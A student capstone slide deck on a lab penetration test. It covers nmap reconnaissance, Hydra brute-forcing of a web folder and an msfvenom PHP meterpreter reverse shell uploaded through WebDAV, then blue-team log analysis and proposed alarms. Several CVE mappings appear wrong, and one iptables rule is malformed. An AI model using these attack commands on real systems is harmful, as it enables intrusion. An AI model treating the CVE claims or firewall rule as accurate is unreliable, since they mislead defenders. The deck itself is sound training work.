Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System Prepared By: Sukhnandan Bal November, 2021

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
3

Slide 4

Network Topology
[Insert Here]
Use draw.io to create a diagram of the network.
Add your diagram to this slide and fill out the data in the sidebar.
Network
Address Range:
192.168.1.0/24
Netmask:255.255.255.0
Gateway: 10.0.0.1
Machines
IPv4: 192.168.1.1
OS: Windows 10 PRO
Hostname:
ML-RefVm-684427
IPv4: 192.168.1.90
OS: Kali
Hostname: Kali
IPv4: 192.168.1.100
OS: Ubuntu
Hostname: ELK
IPv4: 192.168.1.105
OS: Ubuntu
Hostname: Server1

Slide 5

Red Team
Security Assessment
5

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
ML-RefVm-684427 | 192.168.1.1 | Host Machine (Cloud)
Kali | 192.168.1.90 | Kali attacking Machine
Ubuntu | 192.168.1.100 | ELK Log Server Log data from Capstone Machine (IP 192.168.1.105)
Server1 | 192.168.1.105 | Capstone Target Machine

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Open Port 80 – Public Access CVE-2021-31783 | Port 80 is most common port which is used for web communication. Leaving this port open or unsecure can allow anyone to access easily. | This vulnerability allow attackers to access into the web server. Attackers can access to the files and folder and can steal the secret information.
Apache Directory Listing CVE-2007-0450 | Attackers are allowed to access the secret folder and IP addresses. | This vulnerability can allows attackers to access to the secreat folder and IP address.
Reverse Shell Backdoor CVE-2019-13386 | Bypassing the firewall, it allows reverse shell payload on a web server | The attacker can access to the Capstone web server remotely by using backdoor access.
Local File Inclusion (LFI) CVE-2021-31783 | This vulnerability can be find in poor designed web application. Users can upload any content to the web server. | This vulnerability can allow attackers to upload a malicious payload to the web server.

Slide 8
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Insufficinet Logging and Monitoring | There is no alert configured for the active attack. | The security personal can’t get the real time breach alert which can allow attacker to penetrate further.
Bruteforce Attack | Anyone can gain access to the web application using brute force. | A brute force vulnerability allows attackers to gain access to credentials and sensitive data.
Unrestricted File Upload | Anyone can upload files to the server even with less privileges. | Unauthorized user can upload malicious files, such as reverse shell to the server.
Sensitive Data Exposure | The secret_folder has sensitive information and it is easy accessible to the public. | The attacker can use this data for any illegal activity or can damage it.

Slide 9
Vulnerability Assessment – (Continued)
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Simple Usernames | Short names, first name or any simple combination. | Username like Ashton, Ryan, and Hannah are all simple usernames that can be easily obtained.
Weak Passwords | Short, common, simple, and noncomplex passwords | Weak password can be easily cracked by anyone in seconds.
Root Access | Privileged access to resources and ability to perform administrative duties on a machine. | Vulnerabilities can be leveraged.
WebDav Vulnerability | Exploit WebDav on a server can Shell access is possible. | Hacker can easily access remotely, if WebDav is not configured properly.

Slide 10


Exploitation: Sensitive Data Exposure
01
02
03
Tools & Processes
• User browser to explore the locations and folders.
• nmap to scan network
Achievements
Discovered multile folders specially the secret_folder and its contents.
Even the directory is password protected but suscepitble to brute-force

Slide 11


Exploitation: Bruteforce Attack Vulnerability
01
02
03
Tools & Processes
Found username through web application then used Hydra to crack password successfully for the givern user.
Command: $hydra –l ashton –P /root/Downloads/rockyou.txt –s 80 –f 192.168.1.105 http-get /company_folders/secret_folder
Achievements
Successfully accessed to the secret folder which contained login instruction for the server.
Access to /secret_folder
Access to /webdav system
Ryan’s password found ‘linux4u’

Slide 12

Exploitation: Unrestricted File Upload
01
02
03
Tools & Processes
After access to the WebDav, used msfvenom to insert a reverse shell onto the server.
After that Meterpreter used to start a session with the reverse shell.
Achievements
Able to get a acess as user shell by using multi/handler exploit. Which is used to gain root access.

Slide 13


Exploitation: Reverse Shell Backdoor
01
02
03
Tools & Processes
Created and uploaded
~#msfvenom –p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 > shell.php
Established remote listener.
Executed reverse shell backdoor on Capstone Apache Server.
Meterpreter> shell
ls
Achievements
Created reverse shell payload and moved to WebDav server.
Once payload executed, we can listen to the Capstone server (192.168.1.105).
Flag was discovered.
cat flag.txt

Slide 14

Blue Team
Log Analysis and Attack Characterization
14

Slide 15


Analysis: Identifying the Port Scan
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
What time did the port scan occur?
Answer: Approx 3:00am
How many packets were sent, and from which IP?
Answer : 30,501 packets were sent from 192.168.1.90
What indicates that this was a port scan?
Answer: By looking the multiple connections between two machines indicating the port scan.

Slide 16

Analysis: Finding the Request for the Hidden Directory
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
What time did the request occur? How many requests were made?
Which files were requested? What did they contain?

Slide 17

Analysis: Uncovering the Brute Force Attack
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
How many requests were made in the attack?
Answer: 3246 requestes were made in the attack
How many requests had been made before the attacker discovered the password? Answer: 768

Slide 18

Analysis: Finding the WebDAV Connection
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
How many requests were made to this directory? 3246
Which files were requested? Passwd.dav and hack.php

Slide 19
Blue Team
Proposed Alarms and Mitigation Strategies
19

Slide 20
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
• The alarm which can detect the number
of requests per second from a single source IP
What threshold would you set to activate this alarm?
• Whenever a specific IP sends more than 10 requests per second, the alerm
should be triggered.
What configurations can be set on the host to mitigate port scans?
• Specific IP(s) may be whitelisted.
• Enable the traffic needed to access internal hosts only. Deny everything else.
• Configure the firewall properly.
Describe the solution. If possible, provide required command lines.
Create and set up Iptables for the firewall port blocking and scanning. An IDS like Kibana or Splunk can be used for immediate alerts.

Slide 21
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
• The Alarm that can detect the IP(s) which are not whitelisted.
• Also alert when sequential requests for the directory are made from single IP.
What threshold would you set to activate this alarm?
• The alarm will activate only when it will
detect of unauthorized IP.
• Alarm for sequential request from single IP greater than 1 requests made.
What configuration can be set on the host to block unwanted access?
• Files and folders should be encrypted.
• Create a service account to maintain secret folder.
• disable directories listing in the apache.
Describe the solution. If possible, provide required command line(s).
• Create a whitelist for authorized IP addresses.
• Make the folder private by changing permission.

Slide 22
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
• Alarm that can detect numbers of requests per second.
• set up an alert if any user has several consecutive failed authentication attempts.
What threshold would you set to activate this alarm?
• Threshold should be set up for > 40 requests from single IP during 30 min.
• Alert trigger if any user has more then 3 consecutive failed authentication failed.
What configuration can be set on the host to block brute force attacks?
• Set up a company policy that all user(s) and IP(s) can be locked out for at least 1 hour.
• Use unique user name and strong password.
• Two factor authentication for all users.
Describe the solution. If possible, provide the required command line(s)
• long and strong password are harder to guess.
• Attacker can’t try more than 3 times.
• Two factor authentication requires an additional code.

Slide 23
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
• Set up an alarm on the WebDav that can monitor and fire alarm anytime whenever if any access to the WebDav made from outside the company’s internal network.
What threshold would you set to activate this alarm?
• Activate the alarm whenever the webdav is accessed.
What configuration can be set on the host to control access?
• Only allow whitelist specific machines that are granted access.
• Make sure software patches are up to date.
•
Describe the solution. If possible, provide the required command line(s).
• Install Filebeat on host machine for monitoring.
• iptables –A INPUT –s <IP> -p tcp –m multiport! –dports 80, 443 –j ACCEPT

Slide 24
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
• Alert for any invalid file types being uploaded to the web server.
• Alert for any open port.
What threshold would you set to activate this alarm?
• Whenever any users try to upload php file, alarm would be triggered.
What configuration can be set on the host to block file uploads?
• Only allow whitelist specific machines that are granted access.
• Store uploaded files offsite and should not accessible from web.
• Add file validator to block all executable files.
• Run all files through antivirus.
Describe the solution. If possible, provide the required command line:
File validation and blocking executable file can prevent the reverse shell from working.

